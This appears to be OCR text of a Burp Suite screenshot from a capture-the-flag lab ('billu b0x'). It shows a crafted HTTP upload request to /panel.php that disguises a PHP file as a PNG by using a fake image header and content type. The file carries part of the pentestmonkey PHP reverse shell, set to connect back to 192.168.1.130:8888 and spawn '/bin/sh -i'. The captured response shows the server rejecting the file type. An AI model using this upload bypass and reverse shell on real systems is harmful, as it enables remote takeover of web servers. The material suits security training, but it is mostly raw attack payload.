 1 2 3 4
Burp Suite Community Edition v2023.10.1.1 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × +
Send Cancel < >
Target: http://192.168.1.132
Request
Pretty Raw Hex
\n
1 POST /panel.php HTTP/1.1
2 Host: 192.168.1.132
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data; boundary=---------------------------154006883934821429183592171191
8 Content-Length: 4743
9 Origin: http://192.168.1.132
10 Connection: close
11 Referer: http://192.168.1.132/panel.php
12 Cookie: PHPSESSID=ul82qt2f45sc80qrnrfkcluqq0
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------154006883934821429183592171191
16 Content-Disposition: form-data; name="image"; filename="test.php"
17 Content-Type: image/png
18
19 PNG
20
21 <?php
22 // php-reverse-shell - A Reverse Shell implementation in PHP
23 // Copyright (C) 2007 pentestmonkey@pentestmonkey.net
24
25 set_time_limit (0);
26 $VERSION = "1.0";
27 $ip = '192.168.1.130';  // You have changed this
28 $port = 8888;  // And this
29 $chunk_size = 1400;
30 $write_a = null;
31 $error_a = null;
32 $shell = 'uname -a; w; id; /bin/sh -i';
33 $daemon = 0;
34 $debug = 0;
35
36 //
37 // Daemonise ourself if possible to avoid zombies later
38 //
39
40 // pcntl_fork is hardly ever available, but will allow us to daemonise
41 // our php process and avoid zombies.  Worth a try...
42 if (function_exists('pcntl_fork')) {
43 // Fork and have the parent process exit
44 $pid = pcntl_fork();
45
46 if ($pid == -1) {
47 printit("ERROR: Can't fork");
48 exit(1);
49 }
50
Search
0 highlights
Done
Response
Pretty Raw Hex Render
\n
Welcome to billu b0x
Logout
Show Users continue
only png,jpg and gif file are allowed
THIS STRAW HAT
IS ENTRUSTED TO YOU
AN
Inspector
Request attributes
Request query parameters
Request body parameters
Request cookies
Request headers